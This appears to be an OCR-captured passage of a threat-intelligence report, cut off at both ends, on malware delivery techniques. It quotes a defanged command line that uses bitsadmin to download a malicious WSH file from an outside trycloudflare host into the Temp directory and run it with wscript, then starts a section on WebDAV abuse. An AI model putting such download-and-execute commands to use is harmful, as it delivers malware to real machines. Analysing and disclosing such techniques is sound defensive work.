
malicious WSH file. This command works by
invoking a file transfer for
rec.wsh
via the
Command Line. Once the file is downloaded
to the Temp directory, the file is executed via
Wscript.
C:\Windows\System32\cmd.exe /c
bitsadmin /transfer job
hxxps[://]frontier-shops-timothy-
cal[.]trycloudflare[.]com/rec.wsh
%TEMP%\rec.wsh
&wscript%TEMP%\rec.wsh
Abusing WebDAV for
Malware Delivery
Threat actors can abuse WebDAV to deliver